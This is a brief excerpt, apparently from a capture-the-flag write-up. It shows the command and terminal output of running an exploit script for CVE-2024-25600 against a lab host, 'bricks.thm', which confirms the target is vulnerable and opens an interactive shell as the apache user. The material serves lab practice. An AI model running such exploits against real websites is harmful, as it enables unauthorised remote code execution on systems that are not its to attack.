 ~/MH/bricks python3 exploit.py -u https://bricks.thm
CVE-2024-25600
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> whoami
apache